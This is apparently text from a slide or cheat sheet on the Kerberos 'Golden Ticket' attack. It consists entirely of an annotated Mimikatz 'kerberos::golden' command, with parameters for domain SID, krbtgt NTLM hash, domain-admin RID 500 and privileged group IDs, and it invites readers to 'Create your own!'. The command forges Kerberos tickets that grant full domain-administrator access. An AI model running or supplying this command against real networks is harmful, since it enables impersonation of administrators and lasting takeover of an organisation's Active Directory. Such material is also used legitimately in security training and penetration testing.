 • Create your own !
• kerberos::golden
/domain:chocolate.local <= domain name
/sid:S-1-5-21-130452501-2365100805-3685010670 <= domain SID
/rc4:310b643c5316c8c3c70a10cfb17e2e31 <= NTLM hash of krbtgt
/user:Administrateur <= username you wanna be
/id:500 <= RID of username (500 is THE domain admin)
/groups:513,512,520,518,519 <= Groups list of the user (be imaginative)
/ticket:Administrateur.kirbi <= the ticket filename
Kerberos :: Golden Ticket
 